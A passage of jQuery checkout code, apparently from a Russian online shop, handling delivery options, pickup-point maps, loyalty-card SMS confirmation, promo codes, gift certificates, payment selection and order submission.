		$.getJSON('/ajax/cart2.php?action=delivery_save&delivery_id_true=' + delivery_id + '&' + $form_delivery.serialize(), 	function (json) {
			if (json.error == 1) {
				form_act_unknown_error();
				return false;
			}
			else if (json.error == 2) {
				$form_delivery.find("input[name=address_street]").val('');
				$form_delivery.find("input[name=address_street]").parents(".input").removeClass('_filled').addClass('is-invalid');
				is_addr_in_mkad(-1);
				return false;
			}
			else if (json.error == 3) {
				$form_delivery.find("input[name=address_house]").val('');
				$form_delivery.find("input[name=address_house]").parents(".input").removeClass('_filled').addClass('is-invalid');
				return false;
			}
			else {
				$.each(json.saved, function(ind, val) {
					var $el = $("[data-cart-complete=" + ind + "]");
					if ($el.length) $el.text(val);
				});
				
				var datename = '';
				var datetime = '';
				
				if (delivery_id == 6) {}
				else if ($("[data-cart-datetime]").css('display') != 'none') {
					datename = 'Время получения заказа';
					datetime = $cart_date.find("option:selected").html() + ", " + $cart_time.find("option:selected").html();
				}
				/*else if ($("[data-cart-delivery-date]").css('display') != 'none') {
					datename = 'Ориентировочные сроки доставки';
					datetime = $("[data-cart-delivery-date] span").html();
				}*/
				
				$("[data-cart-complete=datename]").text(datename);
				$("[data-cart-complete=datetime]").text(datetime);
				
				$("[data-cart-block=delivery]").addClass('_ok');
				
				//console.log(dcard_data);
				cart_dcard_form_update();
				
				var yPos;
				if (window.innerWidth > 768) yPos = $("[data-cart-block=cart-discount]")[0].getBoundingClientRect().top;
				else yPos = $("[data-cart-block=cart-discount]").position().top;
				  
				const headerHeight = $('.page__header').outerHeight();
				const buttonHeight = $("[data-cart-next=cart-discount]").outerHeight();
				const scrollOffset = yPos - headerHeight - buttonHeight - 16;
				
				//console.log('scrollOffset: ' + scrollOffset);
				
				$("[data-cart-block=delivery]").addClass('_complete');
				$("[data-cart-block=cart-discount]").removeClass('_hidden').removeClass('_complete');
				$("[data-cart-next=cart-discount]").addClass('_hidden');
				$("[data-cart-next=cart-info]").removeClass('_hidden');
				
				if (window.innerWidth > 768) $("[data-cart-delivery-all]").animate({'scrollTop': scrollOffset}, 400);
				else $("[data-popup=cart]").animate({'scrollTop': scrollOffset}, 400);
				  
				cart_cur_block_id = 'cart-discount';
				
				return true;
			}
		});
		return false;
	});
	
	$("[data-cart-next=cart-info]").click(function() {
		$("[data-cart-complete=dcard]").text(dcard_data ? dcard_data.id : 'нет');
		if (dcard_data && (dcard_data.type_group == 'old')) {
			$("[data-cart-complete=dcard_skidka]").text($("[data-cart-dcard-skidka]").html());
			
			$("[data-cart-complete=scores_off]").parent().hide();
			$("[data-cart-complete=dcard_skidka]").parent().show();
		}
		else {
			if (dcard_data && $block_dcard.hasClass('_card-bonus')) $("[data-cart-complete=scores_off]").text($("[data-cart-dcard-maxscore]").html());
			else $("[data-cart-complete=scores_off]").text(0);
										  
			$("[data-cart-complete=scores_off]").parent().show();
			$("[data-cart-complete=dcard_skidka]").parent().hide();
		}
		
										  
		var promo_str = 'нет';
		if (!$block_dcard.hasClass('_nopromo')) {
			var $promo = $block_dcard.find("input[name=promo]");
			if ($promo.parents(".input").hasClass('_readonly')) promo_str = $promo.val();
		}
		$("[data-cart-complete=promo]").text(promo_str);
		
		$block_dcard.addClass('_ok');
		
		cart_cur_block_id = 'cart-info';
	});
		
	$("[data-cart-next=cart-pay]").click(function() {
		var dop = $("[data-cart-form-dop] textarea[name=dop]").val();
		if (dop == '') dop = '-';
		$("[data-cart-complete=dop]").text(dop);
		$("[data-cart-complete=b_sms_orders]").text($("[data-cart-form-dop] input[name=b_sms_orders]").prop('checked') ? 'Включено' : 'Выключено');
		$("[data-cart-complete=client_tel_tp]").text($("[data-cart-form-dop] input[name=client_tel_tp]:checked").parent().find("label").html());
		
		$("[data-cart-block=cart-info]").addClass('_ok');
		
		cart_cur_block_id = 'cart-pay';
		
		cart_payment_form_update();
	});
	
	$("[data-cart-delivery-switch]").click(function() {
		var $el = $(this);
		var val = $el.data('cartDeliverySwitch');
		
		if (val == 1) {
			$("[data-cart-delivery-select]").prop('checked', false);
			$("[data-cart-delivery-price]").hide();
			$("[data-cart-free-delivery]").addClass('hidden');
			delivery_price = 0;
			delivery_price_dcard = 0;
			delivery_price77 = 0;
			delivery_price77_dcard = 0;
			delivery_free = -1;
			
			if (cart_sum_cert > 0) {
				$("[data-cart-cert-added-input-on]").prop('checked', false);
				cart_sum_cert = 0;
			}
		}
		
		if (val == 2) cart_delivery_form_update();
		else cart_update_sum();
	});
	
	$("[data-cart-delivery-select]").click(function() {
		cart_delivery_form_update();
	});
	
	$("[data-cart-tariff-select]").click(function() {
		var t_dates = $(this).data('cartTariffDates');
		var t_price = $(this).data('cartTariffPrice');
		var t_price_dcard = $(this).data('cartTariffPriceDcard');
		var t_price77 = $(this).data('cartTariffPrice77');
		var t_price77_dcard = $(this).data('cartTariffPrice77Dcard');
		
		$("[data-cart-delivery-date] span").html(t_dates);
		
		if (t_price > 0) {
			delivery_price = t_price;
			delivery_price_dcard = t_price_dcard;
			delivery_price77 = t_price77;
			delivery_price77_dcard = t_price77_dcard;
		}
		cart_update_sum();
	});
	
	$("[data-edit-data]").click(function() {
		if (cart_cur_block_id == 'cart-pay') {
			var ur = $("[data-ur=cart]").prop('checked') ? 1 : 0;
		
			var delivery_id;
			if ($("[data-cart-delivery-switch=2]._selected").length) delivery_id = $("[data-cart-delivery-select]:checked").length ? $("[data-cart-delivery-select]:checked").val() : 0;
			else if ($("[data-cart-delivery-switch=1]._selected").length) delivery_id = 6;
			else delivery_id = 0;
			
			if (delivery_id == 9) $("[data-delivery-title]").html('Доставка');
			else if (ur) $("[data-delivery-title]").html('Вознаграждение за организацию доставки');
			else $("[data-delivery-title]").html('Предварительная стоимость доставки');
			cart_update_sum();
		}
		
		cart_cur_block_id = $(this).parents('[data-cart-block]').attr('id');
		
		var start_no_ok = 0;
		$.each($("[data-cart-block]"), function(i, item) { 
			if (start_no_ok) $(item).removeClass('_ok');
			else if ($(item).attr('id') == cart_cur_block_id) start_no_ok = 1;
		});
		
		$.each($('[data-cart-block]'), function(i, item) {
			if ($(item).attr('id') == cart_cur_block_id) {
				$(item).removeClass('_ok');
				$(item).removeClass('_complete');
				$(item).find("[data-cart-next]").removeClass('_hidden');
			}
			else {
				if ($(item).hasClass('_ok')) $(item).addClass('_complete');
				else $(item).addClass('_hidden');
				$(item).find("[data-cart-next]").addClass('_hidden');
			}
		});
		
		return false;
	});
	
	$("[data-cart-delivery-shop] input").click(function() {
		var shop_id = $(this).val();
		$.getJSON("/ajax/cart2.php?action=get_shop&shop_id=" + shop_id, function (json) {
			var html = '';
			if (json) {
				html = '<div class="delivery-data__row">' + 
					'<p class="delivery-data__title">Адрес</p>' + 
					'<p>' + json.address + '</p>' + 
					'</div>' + 
					'<div class="delivery-data__row">' + 
					'<p class="delivery-data__title">Время работы</p>' + 
					'<p>' + json.chasy + '</p>' + 
					'</div><div class="delivery-data__row"><p class="delivery-data__title">Телефон</p>' + 
					'<p>' + json.tel + '</p></div>';
				if (json.text) html += '<div class="delivery-data__row"><p class="delivery-data__title">Как доехать</p><p>' + json.text + '</p></div>';
				/*if (json.images.length) {
					html += '<div class="store-info__photos">';
					$.each(json.images, function(i, img) {
						html += '<img class="store-info__img" src="' + img + '" alt="">';
					});
					html += '</div>';
				}*/
				
				/*if (json.longitude) {
					cart_myMap.setCenter([json.latitude, json.longitude], 12);
					
					cart_myMap.geoObjects.each(function(item) {
						if (item.properties.get('code') == shop_id) item.options.set('preset', 'islands#redIcon');
						else item.options.set('preset', 'islands#blueIcon');
					});
				}*/
			}
			
			$("[data-cart-samovivoz-info]").html(html);
		});
	});
	
	$("[data-modal-opener=addresses]").click(function() {
		if (typeof(ymaps) != "undefined") {
			var address = 'Казань';
			var zoom = 12;
			
			var tmp = $("[data-cart-form-delivery] input[name=address_city]").val();
			if (tmp) {
				address = tmp;
				
				tmp = $("[data-cart-address-new] input[name=address_street]").val();
				if (tmp) {
					address += ', ' + tmp;
					zoom = 15;
				}
				
				tmp = $("[data-cart-address-new] input[name=address_house]").val();
				if (tmp) {
					address += ', ' + tmp;
					zoom = 17;
				}
				
				tmp = $("[data-cart-address-new] input[name=address_str]").val();
				if (tmp) address += ', стр.' + tmp;
				
				tmp = $("[data-cart-address-new] input[name=address_korp]").val();
				if (tmp) address += ', корп.' + tmp;
			}
			
			//console.log(address);
			
			ymaps.geocode(address, {results: 1}).then(function (res) {
				var firstGeoObject = res.geoObjects.get(0),
				coords = firstGeoObject.geometry.getCoordinates();

				cart_myMap_address.setCenter(coords, zoom);
			});
		}
		else $(this).hide();
	});
	
	
	$("[data-modal-opener=pvz-addresses]").click(function() {
		$("[data-cart-delivery-error=pvz]").addClass('_hide');
	});
	
	$("[data-modal-opener=city-form]").click(function() {
		$("[data-cart-delivery-error=nocity]").addClass('_hide');
	});
	
	$("[data-pvz-input]").keyup(function() {
		var delivery_id = $("[data-cart-delivery-select]:checked").length ? Number($("[data-cart-delivery-select]:checked").val()) : 0;
		
		var ajax_url = "/ajax/cart2.php?action=pvz_arr&str=" + encodeURIComponent($(this).val()) + "&tc=";
		
		if ($.inArray(delivery_id, DELIVERY_CSE) !== -1) ajax_url += "cse&city_cse_code=" + encodeURIComponent($("[data-cart-pvz] input[name=city_cse_code]").val());
		else ajax_url += "cdek&city_cdek_code=" + encodeURIComponent($("[data-cart-pvz] input[name=city_cdek_code]").val());
			
		$.getJSON(ajax_url, function (json) {
			cart_myMap_pvz.geoObjects.removeAll();
			
			var la_start = 0;
			var lo_start = 0;
					
			var num = 0;
				
			var $pvz = $("input[name=address_pvz]");
				
			$.each(json.pvz_arr, function(i, item) {
				if (item.longitude) {
					num++;
					la_start += Number(item.latitude);
					lo_start += Number(item.longitude);
					
					var aaa = new ymaps.Placemark(
						[item.latitude, item.longitude], {
							code: item.code,
							name: item.address,
							worktime: item.worktime,
							tel: item.tel,
							comment: item.comment
						}, {
							balloonContentLayout: BalloonContentLayout,
							preset: 'islands#blueIcon',
						}
					);
						
					cart_myMap_pvz.geoObjects.add(aaa);
						
					aaa.events.add('click', function (e) {
						$pvz.val(e.get('target').properties.get('code'));
							
						$("[data-cart-pvz-name] p").html(e.get('target').properties.get('name'));
						$("[data-cart-pvz-info] ._worktime").html(e.get('target').properties.get('worktime'));
						$("[data-cart-pvz-info] ._tel").html(e.get('target').properties.get('tel'));
						$("[data-cart-pvz-info] ._comment").html(e.get('target').properties.get('comment'));
						$("[data-cart-pvz]").addClass('_pvz');

						is_addr_in_mkad([Number(item.latitude), Number(item.longitude)]);
							
						return false;
					});
				}
					
			});
			
			if (num) {
				la_start = la_start / num;
				lo_start = lo_start / num;
				
				cart_myMap_pvz.setCenter([la_start, lo_start], 12);
			}
		});
	});
	
	$cart_date.change(function() {
		var delivery_id = $("[data-cart-delivery-select]:checked").length ? $("[data-cart-delivery-select]:checked").val() : 0;
		
		if (delivery_id == 21) {
			var val = $(this).val();
			
			var today = $("[data-cart-form-delivery] [data-cart-today]").val();
			var hour = Number($("[data-cart-form-delivery] [data-cart-hour]").val());
			
			var old_time = $cart_time.val();
			
			var options = '<option value="">-- выберите время --</option>';
			if (val) {
				for (i = 11; i < 18; i++) {
					if ((val > today) || (hour < i)) options += '<option value="' + i + '"' + ((i == old_time) ? ' selected' : '') + '>' + i + ':00 - ' + (i + 3) + ':00' + '</option>';
				}
			}
			$cart_time.html(options);
			$cart_time.customselect('destroy');
			$cart_time.customselect({search: false, keyboard: false});
			$("[data-cart-datetime-time]").find("input").attr('readonly', true);
			$cart_time.parents(".input").removeClass('is-invalid');
		}
		$cart_date.parents(".input").removeClass('is-invalid');
	});
	$cart_time.change(function() {
		$cart_time.parents(".input").removeClass('is-invalid');
	});
	
	var first_send_cart_score = 1;
	$("[data-cart-score-on]").click(function(e) {
		e.preventDefault();
		cart_timer_on = 0;
		$("[data-cart-dcard-error]").addClass('_hide');
		$block_dcard.addClass('_noscore');
		$("[data-cart-dcard-waiting]").show();
		
		$.getJSON('/ajax/cart2.php?action=dcard_sendcode&first_send=' + first_send_cart_score + '&tel=' + dcard_tel, function(json) {
			first_send_cart_score = 0;
			$("[data-cart-dcard-waiting]").hide();
			if (json.err == '') {
				$block_dcard.addClass('_bonus-sms');
				$block_dcard.removeClass('_noscore');
			}
			else {
				if (json.err == 'dcard') $block_dcard.removeClass('_card');
				else if (json.err == 'noinet') {
					//$block_dcard.addClass('_nopromo');
					$block_dcard.addClass('_samovivoz');
				}
				else if (json.err == 'timelimit') {
					$("[data-cart-dcard-error]").removeClass('_hide').html('Подтвердить списание можно через <strong cart-dcard-resend-timer></strong>');
					cart_timer_on = 1;
					cart_dcard_resend_timer(json.nexttime);
				}
				else if (json.err == 'sms') {
					$("[data-cart-dcard-error]").removeClass('_hide').html('Ошибка отправки сообщения');
					$block_dcard.removeClass('_noscore');
				}
				else if (json.err == 'maxscore') {
					$("[data-cart-dcard-score]").html(0);
					$("[data-cart-dcard-maxscore]").html(0);
				}
			}
		});
		return false;
	});
	$("[data-cart-score-cancel]").click(function() {
		$block_dcard.removeClass('_bonus-sms');
		$("[data-cart-dcard-error]").addClass('_hide')
		return false;
	});
	
	var $dc_div_code = $("[data-cart-dcard-code]");
	
	$("[data-cart-score-confirm]").click(_check_dcard_code);
			
	$dc_div_code.find("input[name=code]").keyup(function(event) {
		event = event || window.event;
		var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
		
		if (e == 13) { //Enter
			_check_dcard_code();
		}
		else {
			var tel_code = $dc_div_code.find("input[name=code]").val();
			var pat = /^[0-9]{4}$/;
			if (pat.test(tel_code)) _check_dcard_code();
		}
	});
	
	function _check_dcard_code() {
		$dc_div_code.removeClass('is-invalid');
		
		var code = $dc_div_code.find("input[name=code]").val();
		
		if (!code) $dc_div_code.addClass('is-invalid');
		else {
			cart_timer_on = 0;
			$("[data-cart-dcard-error]").addClass('_hide');
			$block_dcard.addClass('_noscore');
			$("[data-cart-dcard-waiting]").show();
			
			$.getJSON('/ajax/cart2.php?action=dcard_checkcode&tel=' + dcard_tel + '&code=' + code, function(json) {
				$("[data-cart-dcard-waiting]").hide();
				if (json.err == '') {
					$block_dcard.removeClass('_bonus-sms');
					$block_dcard.addClass('_card-bonus');
					
					$block_dcard.removeClass('_noscore');
					
					cart_dcard_form_update();
					cert_dcard_form_update();
				}
				else {
					if (json.err == 'dcard') $block_dcard.removeClass('_card');
					else if (json.err == 'noinet') {
						//$block_dcard.addClass('_nopromo');
						$block_dcard.addClass('_samovivoz');
					}
					else if (json.err == 'maxscore') {
						$("[data-cart-dcard-score]").html(0);
						$("[data-cart-dcard-maxscore]").html(0);
					}
					else {
						$dc_div_code.addClass('is-invalid');
						$block_dcard.removeClass('_noscore');
					}
					$dc_div_code.find("input[name=code]").val('');
				}
			});
		}
		return false;
	}
	$("[data-cart-score-off]").click(function() {
		$dc_div_code.find("input[name=code]").val('');
		$block_dcard.removeClass('_card-bonus');
		$("[data-cart-sum-dcard]").hide();
		cart_update_sum();
		return false;
	});
	
	$dc_div_code.find("input[name=code]").keyup(function() {
		$dc_div_code.removeClass('is-invalid');
	});
	$block_dcard.find("input[name=promo]").keyup(function() {
		$(this).parents(".input").removeClass('is-invalid');
	});
	
	$("[data-cart-promo-btn]").click(function() {
		var $promo = $block_dcard.find("input[name=promo]");
		if ($promo.val() == '') $promo.parents(".input").addClass('is-invalid');
		else if (!dcard_data) form_act_unknown_error();
		else {
			$("[data-cart-promo-waiting]").show();
			$promo.parents(".input").addClass('_readonly');
			$("[data-cart-promo-btn]").addClass('_readonly');
			
			$.getJSON('/ajax/cart2.php?action=promo_add&dcard=' + dcard_data.id + '&promo=' + encodeURIComponent($promo.val()), function(json) {
				if (json.err == 0) {
					
					$("[data-cart-promo-waiting]").html('Промо-код в процессе обработки');
					setTimeout(function() { _upd_promorequest(); }, 5000);
					
					function _upd_promorequest() {
						$.getJSON('/ajax/cart2.php?action=promo_check&dcard=' + dcard_data.id + '&promo=' + encodeURIComponent($promo.val()), function(json) {
							if (json.ok == 1) {
								$block_dcard.addClass('_bonus');
								$("[data-cart-promo-waiting]").hide();

								var promo_txt = 'Промокод активирован';
								if (json.promo_scores > 0) promo_txt += ', начислено ' + json.promo_scores + ' балл' + suffix(json.promo_scores, ['ов', '', 'а']);
								if (json.promo_scores_days > 0) promo_txt += '<br>Срок действия ' + json.promo_scores_days + ' д' + suffix(json.promo_scores_days, ['ней', 'ень', 'ня']);
								$("[data-cart-promo-ok]").html(promo_txt);
								
								dcard_data = json.dcard;
								cart_dcard_form_update();
								cert_dcard_form_update();
							}
							else if (json.ok == 2) {
								setTimeout(function() { _upd_promorequest(); },5000);
							}
							else form_act_unknown_error();
						});
					}
				}
				else {
					$promo.parents(".input").removeClass('_readonly');
					$("[data-cart-promo-btn]").removeClass('_readonly');
					$("[data-cart-promo-waiting]").hide();
					
					if ((json.err == 1) || (json.err == 2) || (json.err == 3) || (json.err == 4) || (json.err == 5)) {
						if (json.err == 1) $promo.parents(".input").find("span").html('Промо-код не существует или его срок действия истек');
						else if (json.err == 3) $promo.parents(".input").find("span").html('Данный промо-код работает только для новых клиентов');
						else if (json.err == 4) $promo.parents(".input").find("span").html('Это персональный промо-код и не может быть применен для вашей карты');
						else if (json.err == 5) $promo.parents(".input").find("span").html('Этот промо-код действителен только в розничных магазинах');
						else $promo.parents(".input").find("span").html('Промо-код был активирован ранее, повторное использование невозможно');
						
						$promo.parents(".input").addClass('is-invalid');
					}
					else form_act_unknown_error();
				}
			});
		}
	});
	
	
	
	$("[data-modal-opener=create-card]").click(function() {
		var $form = $("[data-modal-wrapper=create-card] [data-form=dcard_new]");
		var $cart = $("[data-cart-form-newuser]");
		
		$.each(['sname', 'fname', 'email', 'tel'], function(i, item) {
			var val = $cart.find("input[name=" + item + "]").val();
			if (val != '') {
				$form.find("input[name=" + item + "]").val(val);
				$form.find("input[name=" + item + "]").parents('.input').addClass('_filled').removeClass('is-invalid');
			}
			
		});
		
	});
	
	$("[data-cart-delivery-opener]").click(function() {
		google_begin_checkout();
	});
	
	$("[data-cart-payment-name]").click(function() {
		var sum = $("[data-cart-sum-all]").attr('data-cart-sum-all');
		var payment_id = $(this).val();
		var delivery_id = 0;
		$("[data-cart-dolyame]").hide();
		$("[data-cart-podeli]").hide();
		$("[data-cart-split]").hide();
		if (payment_id == PAYMENTS_ONLINE.DOLYAME) cart_dolyame_show(sum);
		else if (payment_id == PAYMENTS_ONLINE.ALFA_PODELI) cart_podeli_show(sum);
		else if (payment_id == PAYMENTS_ONLINE.YANDEXPAY_SPLIT) cart_split_show(sum);
										
		if ($("[data-cart-delivery-switch=2]._selected").length) {
			var $sel = $("[data-cart-delivery-select]:checked");
			if ($sel.length) delivery_id = Number($sel.val());
		}
		else if ($("[data-cart-delivery-switch=1]._selected").length) delivery_id = 6;
		
		var is_sert = Number($("[data-cart-is-sert]").val());
		
		if ((delivery_id != 6) && ((payment_id == 1) || (payment_id == PAYMENTS_ONLINE.ALFA_SBP) || (payment_id == PAYMENTS_ONLINE.ALFA_CARD))) {
			if (!is_sert) {
				$("[data-cart-cert-added=1]").removeClass('hidden');
				//else if ((cart_sum_cert == 0) && $("[data-modal-opener=add-certificate]").hasClass('hidden')) $("[data-modal-opener=add-certificate]").removeClass('hidden');
				$("[data-modal-opener=add-certificate]").removeClass('hidden');
			}
		}
		else {
			if (cart_sum_cert > 0) {
				$("[data-cart-cert-added-input-on]").prop('checked', false);
				cart_sum_cert = 0;
			}	
			$("[data-cart-cert-added]").addClass('hidden');
			$("[data-modal-opener=add-certificate]").addClass('hidden');
		}
		
		$("[data-cart-send]").addClass('hidden');
		$("[data-cart-send=" + payment_id + "]").removeClass('hidden');
		
		cart_update_sum(0, 1);
	});
	
	$("[data-cart-cert-adding]").submit(function() {
		var $cert_form = $(this); 
		var $cert_number = $cert_form.find("input[name=cert_number]");
		var $cert_code = $cert_form.find("input[name=cert_code]");
		
		if ($("[data-cart-cert-added-input-number][value=" + Number($cert_number.val()) + "]").length) {
			$cert_number.parent().find("span").html('Вы уже добавили этот сертификат');
			$cert_number.parent().addClass('is-invalid');
		}
		else {
			$.getJSON('/ajax/cart2.php?action=cert_check&' + $cert_form.serialize(), function(json) {
				if (json.ok == 1) {
					var $ca = $("[data-cart-cert-added]").eq(0);
					var $ca_new;
					if ($ca.hasClass('hidden')) {
						$ca.attr("data-cart-cert-added", 1);
						$ca_new = $ca;
						$ca_new.removeClass('hidden');
					}
					else {
						var ca_i = $("[data-cart-cert-added]").length;
						$ca_new = $ca.clone();
						
						$ca_new.find("[data-cart-cert-added-input-number]").attr('name', 'cert_number[' + ca_i + ']');
						$ca_new.find("[data-cart-cert-added-input-code]").attr('name', 'cert_code[' + ca_i + ']');
						$ca_new.find("[data-cart-cert-added-input-on]").attr('name', 'cert_on[' + ca_i + ']');
						
						$ca_new.find("[data-cart-cert-added-input-on]").click(function() {
							if ($(this).prop('checked')) cart_sum_cert += Number(json.cert_sum);
							else cart_sum_cert -= Number(json.cert_sum);
							
							cart_update_sum(0, 1);
						});
						
						$ca.after($ca_new);
					}
					$ca_new.find("[data-cart-cert-added-input-on]").prop('checked', true);
					$ca_new.find("[data-cart-cert-added-input-number]").val($cert_number.val());
					$ca_new.find("[data-cart-cert-added-input-code]").val($cert_code.val());
					$ca_new.find("[data-cart-cert-added-sum]").html(l_money_format(json.cert_sum) + ' ₽');
					$ca_new.find("[data-cart-cert-added-sum]").data('cartCertAddedSum', json.cert_sum);
					$ca_new.find("[data-cart-cert-added-number]").html($cert_number.val());
					
					$cert_number.val('');
					$cert_code.val('');
					//$("[data-modal-opener=add-certificate]").addClass('hidden');
					
					cart_sum_cert += Number(json.cert_sum);
					
					cart_update_sum();
					
					//$("[data-cart-cert-note]").show();
					$("[data-modal=add-certificate] [data-modal-closer]").click();
				}
				else {
					$cert_number.parent().find("span").html(json.error);
					$cert_number.parent().addClass('is-invalid');
					
					if (json.is_cert_hacking) {
						var $keystring_div = $cert_form.find("[data-cart-cert-keystring]");
						
						$keystring_div.find("input").prop("disabled", false);
						$keystring_div.find("img").attr("src", "/kcaptcha2/?id=" + json.is_cert_hacking);
						$keystring_div.show();
						$keystring_div.find("input[name=keystring]").val("");
						$keystring_div.find("input[name=keystring_id]").val(json.is_cert_hacking);
					}
				}
			});
		}
	});
	
	$("[data-cart-form-cert] [data-cart-cert-added-input-on]").click(function() {
		var s = Number($(this).parents('[data-cart-form-cert]').find("[data-cart-cert-added-sum]").data('cartCertAddedSum'));
		if ($(this).prop('checked')) cart_sum_cert += s;
		else cart_sum_cert -= s;
														 
		cart_update_sum(0, 1);
	});
	
	$("[data-cart-send]").click(function(e) {
		e.preventDefault();
		
		var err = 0;
		
		var delivery_id = 0;
		if ($("[data-cart-delivery-switch=2]._selected").length) delivery_id = $("[data-cart-delivery-select]:checked").length ? $("[data-cart-delivery-select]:checked").val() : 0;
		else if ($("[data-cart-delivery-switch=1]._selected").length) delivery_id = 6;
								
		var tariff_id = 0;
		if ($("[data-cart-form-delivery] input[name=tariff_id\\[" + delivery_id + "\\]]:checked").length) tariff_id = $("[data-cart-form-delivery] input[name=tariff_id\\[" + delivery_id + "\\]]:checked").val();
		
		$("[data-cart-payment-error]").addClass('_hide');
		
		var $payment = $("[data-cart-payment] input[name=payment_id]:not([disabled]):checked");
		if ($payment.length) {
			
		}
		else {
			$("[data-cart-payment-error]").removeClass('_hide');
			err = 1;
		}
		
		if (!err) {
			var url = '/ajax/cart2.php?action=send';
			$.each($("[data-cart-item]"), function(i, item) {
				var sc_id = $(item).data('cartItem');
				if (sc_id > 0) {
					var num = Number($(item).find("[data-cart-counter-input]").html());
					if (num > 0) {
						url += '&prods[' + sc_id + ']=' + num;
					}
				}
			});
			
			//товры
			var data = $("[data-cart-form-newuser]").serializeArray();
			$.each(data, function(i, item) {
				if ((item.name == 'tel') && (item.value != '') && $("[data-cart-form-newuser]").find(".iti__selected-dial-code").length) {
					var pref = $("[data-cart-form-newuser]").find(".iti__selected-dial-code").html();
					if (item.value.substr(0, pref.length) != pref) item.value = pref + ' ' + item.value;
				}
				url += '&' + item.name + '=' + item.value;
			});
			url += '&' + $("[data-cart-form-ur]").serialize() + '&' + $("[data-cart-form-delivery]").serialize() + '&delivery_id_true=' + delivery_id + '&tariff_id=' + tariff_id + '&' + $("[data-cart-form-dop]").serialize() + '&payment_id=' + $payment.val() + '&' + $("[data-cart-form-cert]").serialize() + '&dcard_code=' + $dc_div_code.find("input[name=code]").val() + '&dcard_on=' + ((dcard_data && $block_dcard.hasClass('_card-bonus')) ? 1 : 0);
			if ((delivery_id == 21) || (delivery_id == 1) || (delivery_id == 22)) url += "&addr_in_mkad=" + addr_in_mkad;
			
			$("[data-cart-delivery-all]").addClass('_waiting');
			
			//alert(url);
			//return false;
		
			$.getJSON(url, function(json) {
				if (json.pay_url) {
					var dl = {
						event: "purchase", // Имя события.
						ecommerce: {
							transaction_id: json.order_id, // Номер заказа.
							value:          json.sum_wo_delivery, // Стоимость всех товаров в заказе.
							shipping:       json.delivery_price, // Стоимость доставки.
							shipping_tier:  json.delivery_eng, // Уровень доставки, выбранный для доставки купленного заказа.
							currency:       "RUB", // Валюта заказа.
							coupon:         "", // Купон заказа.
							checkoutType:   "Через Корзину", // Способ оформления заказа.
							items:          [],
						}
					};
					$.each(json.prods, function(i, p) { 
						dl.ecommerce.items[i] = {
							item_name:      p.name,
							item_id:        p.sc_id,
							item_brand:     p.manuf,
							item_category:  p.cat1,
							item_category2: p.cat2,
							item_category3: p.cat3,
							quantity:       p.num,
							price:          p.price
						}
					});
					dataLayer.push({ ecommerce: null });  // Очистка объекта электронной торговли.
					dataLayer.push(dl);
					
					//console.log(dl);
					
					setTimeout(function() { window.location = json.pay_url; }, 5000);
				}
				else if (json.order_id) {
					window.location = '/order/' + json.order_id + '/';
					
					/*$("[data-popup-order-title]").html('Ваш заказ<br>успешно оформлен');
					$("[data-popup-order-id]").html(json.order_id);
					$("[data-popup-order-text]").html('На Ваш e-mail (' + json.order_email + ') выслано письмо с полной информацией о заказе. В ближайшее время наш менеджер свяжется с вами для подтверждения заказа!');
					$("[data-popup-opener=cart-order]").click();*/
				}
				else form_act_unknown_error();
			});
			
		}
	});
});

function cart_delivery_form_update(delivery_id = 0) {
	var $form_delivery = $("[data-cart-form-delivery]");
	
	var $addrCity = $form_delivery.find("input[name=address_city]");
	
	if (!delivery_id) delivery_id = $("[data-cart-delivery-select]:checked").length ? Number($("[data-cart-delivery-select]:checked").val()) : 0;
	var ur = $("[data-ur=cart]").prop('checked') ? 1 : 0;
	var city = $addrCity.val();
	
	$("[data-cart-tariff]").hide();
	
	if (delivery_id == 9) {
		$("[data-delivery-title=left]").html('Доставка');
		$("[data-delivery-title=right]").html('Стоимость доставки');
		$("[data-delivery-payonline]").hide();
	}
	else if (ur) {
		$("[data-delivery-title]").html('Вознаграждение за организацию доставки');
		$("[data-delivery-payonline]").hide();
	}
	else {
		$("[data-delivery-title]").html('Предварительная стоимость доставки');
		$("[data-delivery-payonline]").show();
		//$("[data-delivery-title=left]").html('Доставка');
		//$("[data-delivery-title=right]").html('Стоимость доставки');
	}
	
	$("[data-modal-opener=city-form] span").html(city ? city : '<em>город доставки</em>');
	
	var ch_city = (city == old_city) ? 0 : 1;
	
	//alert(city + ' == ' + old_city);
	
	var $delDate = $("[data-cart-delivery-date]");
	$delDate.hide();
	
	var $delPrice = $("[data-cart-delivery-price]");
	$delPrice.hide();
	$("[data-cart-free-delivery]").addClass('hidden');
	
	$("[data-cart-pvz]").hide();
	$("[data-cart-pvz] [data-validate-type]").addClass('hide');
	
	$("[data-cart-datetime]").hide();
	$("[data-cart-datetime] [data-validate-type]").addClass('hide');
	
	$("[data-cart-address]").hide();
	$("[data-cart-address] [data-validate-type]").addClass('hide');
	
	$("[data-cart-delivery-error]").addClass('_hide');
	$("[data-cart-payment]").hide();
	$("[data-cart-dolyame]").hide();
	$("[data-cart-podeli]").hide();
	$("[data-cart-split]").hide();
	$("[data-cart-sum-all]").hide();
	$("[data-cart-sum-pre]").show();
	
	if (city) {
		$("[data-pvz-input]").val('');
		if (ch_city) {
			$("[data-cart-delivery]").hide();
			$("[data-cart-delivery-block]").show();
			if (old_city != '') {
				$("[data-cart-pvz]").removeClass('_pvz');
				$("input[name=address_pvz]").val('');
			}
		}
		$("[data-cart-delivery-waiting]").show();
		
		var old_delivery_id = delivery_id;

		if (addr_in_mkad == -2) is_addr_in_mkad();

		$.getJSON("/ajax/cart2.php?action=delivery&delivery_id=" + delivery_id + "&ur=" + ur + "&city=" + encodeURIComponent(city) + "&" + $("[data-cart-params-delivery]").val() + (((delivery_id == 21) || (delivery_id == 1) || (delivery_id == 22)) ? ("&addr_in_mkad=" + addr_in_mkad) : ""), function (json) {
			$("[data-cart-form-delivery] [data-cart-today]").val(json.today);
			$("[data-cart-form-delivery] [data-cart-hour]").val(json.hour);
			$("[data-cart-pvz] input[name=city_cdek_code]").val(json.city_cdek_code);
			$("[data-cart-pvz] input[name=city_cse_code]").val(json.city_cse_code);
			
			//alert(delivery_id);
			
			if (json.is_true_city) {
				city = json.city;
				delivery_id = Number(json.delivery_id);
				
				if (!delivery_id || (old_delivery_id != delivery_id)) {
					$("[data-cart-block=delivery]").removeClass('_complete').removeClass('_ok');
				}
				
				if (delivery_id > 0) {
					delivery_price = json.delivery_price;
					delivery_price_dcard = json.delivery_price_dcard;
					delivery_price77 = json.delivery_price77;
					delivery_price77_dcard = json.delivery_price77_dcard;
					delivery_free = json.delivery_free;
					
					$.each(json.tariffs, function(t_ind, t_row) {
						var $t = $("[data-cart-tariff=" + delivery_id + "_" + t_ind + "]");
						var $t_s = $t.find("[data-cart-tariff-select]");
